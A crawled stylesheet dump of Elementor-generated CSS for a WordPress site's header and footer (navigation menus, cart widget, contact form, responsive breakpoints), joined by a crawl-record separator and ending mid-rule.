.elementor-14 .elementor-element.elementor-element-04f8c80{--display:flex;--min-height:126px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.1607843137254902);--padding-top:0px;--padding-bottom:0px;--padding-left:40px;--padding-right:40px;--z-index:1000;}.elementor-14 .elementor-element.elementor-element-04f8c80:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-04f8c80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-71ed0d2{text-align:right;}.elementor-14 .elementor-element.elementor-element-71ed0d2 img{width:250px;height:126px;object-fit:cover;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-0b5d11f > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-menu-toggle{margin-right:auto;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-14 .elementor-element.elementor-element-0b5d11f{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a, .elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown{background-color:var( --e-global-color-e0f24bb );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a:focus,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-menu-toggle:hover,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a:hover,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a:focus,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-e30f675 );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-e30f675 );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown .elementor-item, .elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-14 .elementor-element.elementor-element-c0ee8c3{--display:flex;--min-height:126px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:30px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-14 .elementor-element.elementor-element-1c137b4{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-widget-container{text-align:left;}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon{background-color:var( --e-global-color-e0f24bb );--icon-padding:0.1em;}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon i{color:var( --e-global-color-a4bff18 );}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon svg{fill:var( --e-global-color-a4bff18 );}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon:hover{background-color:var( --e-global-color-e0f24bb );}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-1c137b4 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-14 .elementor-element.elementor-element-fc74576{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14 .elementor-element.elementor-element-de5e461 .elementor-menu-cart__close-button, .elementor-14 .elementor-element.elementor-element-de5e461 .elementor-menu-cart__close-button-custom{margin-right:auto;}.elementor-14 .elementor-element.elementor-element-de5e461{--side-cart-alignment-transform:translateX(-100%);--side-cart-alignment-right:auto;--side-cart-alignment-left:0;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-secondary );--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-buttons-border-radius:0px;}.elementor-14 .elementor-element.elementor-element-de5e461 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-14 .elementor-element.elementor-element-6bf3046{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-b9ca6b5 .elementor-icon-wrapper{text-align:center;}.elementor-14 .elementor-element.elementor-element-b9ca6b5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-b9ca6b5.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-b9ca6b5.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-b9ca6b5.elementor-view-framed .elementor-icon, .elementor-14 .elementor-element.elementor-element-b9ca6b5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-b9ca6b5 .elementor-icon{font-size:15px;}.elementor-14 .elementor-element.elementor-element-b9ca6b5 .elementor-icon svg{height:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-0a2796c .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-secondary );}.elementor-14 .elementor-element.elementor-element-527933b .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-size:15px;font-weight:500;text-align:right;}.elementor-14 .elementor-element.elementor-element-527933b .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14 .elementor-element.elementor-element-527933b .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14 .elementor-element.elementor-element-527933b .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14 .elementor-element.elementor-element-139b8c1{text-align:right;}.elementor-14 .elementor-element.elementor-element-139b8c1 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:500;color:var( --e-global-color-text );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-38d7dde .elementor-button{background-color:var( --e-global-color-e0f24bb );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-38d7dde .elementor-button:hover, .elementor-14 .elementor-element.elementor-element-38d7dde .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-e0f24bb );border-color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-38d7dde .elementor-button:hover svg, .elementor-14 .elementor-element.elementor-element-38d7dde .elementor-button:focus svg{fill:var( --e-global-color-e0f24bb );}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button{background-color:#FFFFFF;font-family:"Heebo", Sans-serif;font-weight:500;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:0px 0px 0px 0px;padding:5px 10px 0px 10px;}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button:hover, .elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button:hover svg, .elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-c0ee8c3{--width:280px;}.elementor-14 .elementor-element.elementor-element-6bf3046{--width:200px;}}@media(max-width:1460px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-c0ee8c3{--width:220px;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-c0ee8c3{--width:70%;}.elementor-14 .elementor-element.elementor-element-6bf3046{--width:200px;}}@media(max-width:1460px){.elementor-14 .elementor-element.elementor-element-04f8c80{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-14 .elementor-element.elementor-element-71ed0d2 img{width:220px;height:110px;object-fit:contain;}.elementor-14 .elementor-element.elementor-element-0b5d11f > .elementor-widget-container{margin:30px 10px 30px 10px;}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-14 .elementor-element.elementor-element-0b5d11f{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-14 .elementor-element.elementor-element-0b5d11f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-04f8c80{--min-height:92px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-14 .elementor-element.elementor-element-71ed0d2 img{width:176px;height:90px;}.elementor-14 .elementor-element.elementor-element-0b5d11f{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-0b5d11f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-c0ee8c3{--min-height:92px;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-14 .elementor-element.elementor-element-fc74576{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-14 .elementor-element.elementor-element-fc50737 .elementor-button{font-size:35px;line-height:0.8em;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-04f8c80{--flex-wrap:nowrap;}.elementor-14 .elementor-element.elementor-element-71ed0d2 img{width:180px;}.elementor-14 .elementor-element.elementor-element-c0ee8c3{--width:65%;}.elementor-14 .elementor-element.elementor-element-fc74576{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-14 .elementor-element.elementor-element-6bf3046{--width:125px;}}/* Start custom CSS for container, class: .elementor-element-6bf3046 */.elementor-14 .elementor-element.elementor-element-6bf3046 {
    width: auto !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/uploads/elementor/css/post-119.css?ver=1764728544
body_size: 1995
content:
.elementor-119 .elementor-element.elementor-element-0bb3feb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-119 .elementor-element.elementor-element-0bb3feb:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-0bb3feb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-119 .elementor-element.elementor-element-6ff894e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:135px 135px;--row-gap:135px;--column-gap:135px;--padding-top:70px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-805f5ad{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-805f5ad.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-b87ea3d .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:36px;font-weight:400;color:#B3F0C8;}.elementor-119 .elementor-element.elementor-element-acc2544 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:400;color:var( --e-global-color-e0f24bb );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-type-html{padding-bottom:0px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group .elementor-field, .elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-subgroup label{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;line-height:1em;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .e-form__buttons__wrapper__button-next{background-color:#373E53;color:#83E8A6;border-color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button[type="submit"]{background-color:#373E53;color:#83E8A6;border-color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button[type="submit"] svg *{fill:#83E8A6;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .e-form__buttons__wrapper__button-previous{background-color:#039463;color:#ffffff;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .e-form__buttons__wrapper__button-next:hover{background-color:#83E8A6;color:#373E53;border-color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button[type="submit"]:hover{background-color:#83E8A6;color:#373E53;border-color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .elementor-button[type="submit"]:hover svg *{fill:#373E53;}.elementor-119 .elementor-element.elementor-element-bf43ac6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-119 .elementor-element.elementor-element-bf43ac6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-119 .elementor-element.elementor-element-5c916c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:12.5% 12.5%;--row-gap:12.5%;--column-gap:12.5%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-119 .elementor-element.elementor-element-c5d923a{width:var( --container-widget-width, 32% );max-width:32%;--container-widget-width:32%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e0f24bb );fill:var( --e-global-color-e0f24bb );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item:focus{color:#83E8A6;fill:#83E8A6;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-c5d923a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-119 .elementor-element.elementor-element-e6bb1b7{width:var( --container-widget-width, 32% );max-width:32%;--container-widget-width:32%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e0f24bb );fill:var( --e-global-color-e0f24bb );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item:focus{color:#83E8A6;fill:#83E8A6;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#83E8A6;}.elementor-119 .elementor-element.elementor-element-e6bb1b7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-119 .elementor-element.elementor-element-f729ed6{width:var( --container-widget-width, 32% );max-width:32%;--container-widget-width:32%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:1.2em;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e0f24bb );fill:var( --e-global-color-e0f24bb );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-119 .elementor-element.elementor-element-f729ed6 .elementor-nav-menu--main .elementor-item.highlighted,
